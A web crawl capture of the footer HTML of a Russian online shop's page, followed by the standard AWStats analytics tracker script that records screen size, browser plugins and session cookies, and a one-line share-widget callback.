<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/awstats_misc_tracker.js
body_size: 2044
content:
// awstats_misc_tracker.js
//-------------------------------------------------------------------
// You can add this file onto some of your web pages (main home page can
// be enough) by adding the following HTML code to your page body:
//
// <script language=javascript src="/js/awstats_misc_tracker.js"></script>
// <noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
//
// * This must be added after the <body> tag, not placed within the
//   <head> tags, or the resulting tracking <img> tag will not be handled
//   correctly by all browsers.  Internet explorer will also not report
//   screen height and width attributes until it begins to render the
//   body.
//
// This allows AWStats to be enhanced with some miscellanous features:
// - Screen size detection (TRKscreen)
// - Browser size detection (TRKwinsize)
// - Screen color depth detection (TRKcdi)
// - Java enabled detection (TRKjava)
// - Macromedia Director plugin detection (TRKshk)
// - Macromedia Shockwave plugin detection (TRKfla)
// - Realplayer G2 plugin detection (TRKrp)
// - QuickTime plugin detection (TRKmov)
// - Mediaplayer plugin detection (TRKwma)
// - Acrobat PDF plugin detection (TRKpdf)
//-------------------------------------------------------------------

// If you use pslogger.php to generate your log, you can change this line with
// var awstatsmisctrackerurl="pslogger.php?loc=/js/awstats_misc_tracker.js";
var awstatsmisctrackerurl="/js/awstats_misc_tracker.js";

function awstats_setCookie(TRKNameOfCookie, TRKvalue, TRKexpirehours) {
	var TRKExpireDate = new Date ();
  	TRKExpireDate.setTime(TRKExpireDate.getTime() + (TRKexpirehours * 3600 * 1000));
  	document.cookie = TRKNameOfCookie + "=" + escape(TRKvalue) + "; path=/" + ((TRKexpirehours == null) ? "" : "; expires=" + TRKExpireDate.toGMTString());
}

function awstats_detectIE(TRKClassID) {
	TRKresult = false;
	document.write('<SCR' + 'IPT LANGUAGE=VBScript>\n on error resume next \n TRKresult = IsObject(CreateObject("' + TRKClassID + '"))</SCR' + 'IPT>\n');
	if (TRKresult) return 'y';
	else return 'n';
}

function awstats_detectNS(TRKClassID) {
	TRKn = "n";
	if (TRKnse.indexOf(TRKClassID) != -1) if (navigator.mimeTypes[TRKClassID].enabledPlugin != null) TRKn = "y";
	return TRKn;
}

function awstats_getCookie(TRKNameOfCookie){
	if (document.cookie.length > 0){
		TRKbegin = document.cookie.indexOf(TRKNameOfCookie+"=");
	    if (TRKbegin != -1) {
			TRKbegin += TRKNameOfCookie.length+1; 
			TRKend = document.cookie.indexOf(";", TRKbegin);
			if (TRKend == -1) TRKend = document.cookie.length;
    	  	return unescape(document.cookie.substring(TRKbegin, TRKend));
		}
		return null; 
  	}
	return null; 
}

if (window.location.search == "" || window.location.search == "?") {
    // If no query string
	TRKnow = new Date();
	TRKscreen=screen.width+"x"+screen.height;
	if (navigator.appName != "Netscape") {TRKcdi=screen.colorDepth}
	else {TRKcdi=screen.pixelDepth};
	TRKjava=navigator.javaEnabled();
	TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	var TRKrandomnumber=Math.floor(Math.random()*10000);
	if (TRKuserid == null || (TRKuserid=="")) {TRKuserid = "awsuser_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	if (TRKsessionid == null || (TRKsessionid=="")) {TRKsessionid = "awssession_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	awstats_setCookie("AWSUSER_ID", TRKuserid, 10000);
	awstats_setCookie("AWSSESSION_ID", TRKsessionid, 1);
	TRKuserid=""; TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=""; TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	
	var TRKagt=navigator.userAgent.toLowerCase();
	var TRKie  = (TRKagt.indexOf("msie") != -1);
	var TRKns  = (navigator.appName.indexOf("Netscape") != -1);
	var TRKwin = ((TRKagt.indexOf("win")!=-1) || (TRKagt.indexOf("32bit")!=-1));
	var TRKmac = (TRKagt.indexOf("mac")!=-1);

    // Detect the browser internal width and height
    if (document.documentElement && document.documentElement.clientWidth)
        TRKwinsize = document.documentElement.clientWidth + 'x' + document.documentElement.clientHeight;
    else if (document.body)
        TRKwinsize = document.body.clientWidth + 'x' + document.body.clientHeight;
    else
        TRKwinsize = window.innerWidth + 'x' + window.innerHeight;
	
	if (TRKie && TRKwin) {
		var TRKshk = awstats_detectIE("SWCtl.SWCtl.1")
		var TRKfla = awstats_detectIE("ShockwaveFlash.ShockwaveFlash.1")
		var TRKrp  = awstats_detectIE("rmocx.RealPlayer G2 Control.1")
		var TRKmov = awstats_detectIE("QuickTimeCheckObject.QuickTimeCheck.1")
		var TRKwma = awstats_detectIE("MediaPlayer.MediaPlayer.1")
		var TRKpdf = 'n'; 
        if (awstats_detectIE("PDF.PdfCtrl.1") == 'y') { TRKpdf = 'y'; }
	    if (awstats_detectIE('PDF.PdfCtrl.5') == 'y') { TRKpdf = 'y'; }
		if (awstats_detectIE('PDF.PdfCtrl.6') == 'y') { TRKpdf = 'y'; }
	}
	if (TRKns || !TRKwin) {
		TRKnse = ""; for (var TRKi=0;TRKi<navigator.mimeTypes.length;TRKi++) TRKnse += navigator.mimeTypes[TRKi].type.toLowerCase();
		var TRKshk = awstats_detectNS("application/x-director")
		var TRKfla = awstats_detectNS("application/x-shockwave-flash")
		var TRKrp  = awstats_detectNS("audio/x-pn-realaudio-plugin")
		var TRKmov = awstats_detectNS("video/quicktime")
		var TRKwma = awstats_detectNS("application/x-mplayer2")
		var TRKpdf = awstats_detectNS("application/pdf");
	}
	document.write('<img src="'+awstatsmisctrackerurl+'?screen='+TRKscreen+'&win='+TRKwinsize+'&cdi='+TRKcdi+'&java='+TRKjava+'&shk='+TRKshk+'&fla='+TRKfla+'&rp='+TRKrp+'&mov='+TRKmov+'&wma='+TRKwma+'&pdf='+TRKpdf+'&uid='+TRKuserid+'&sid='+TRKsessionid+'" height=0 width=0 border=0>')

}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769102099261830
body_size: 396
content:
cb__utl_cb_share_1769102099261830('1ea92d09c43527572b24fe052f11127b');